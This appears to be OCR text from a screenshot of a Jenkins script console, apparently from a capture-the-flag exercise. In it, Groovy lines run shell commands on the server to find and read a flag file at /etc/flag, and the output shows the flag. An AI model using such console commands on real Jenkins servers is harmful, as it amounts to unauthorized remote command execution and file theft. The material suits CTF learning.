 Jenkins
Jenkins 节点列表 master
返回列表
状态
配置从节点
构建历史
负载统计
脚本命令行
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see
Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "find / -name flag".execute().text
2 println "cat /etc/flag".execute().text
3
Result
/etc/flag
flag{9c3d3b5f6b35c8e1d2f2c2d5e5e5d0e0}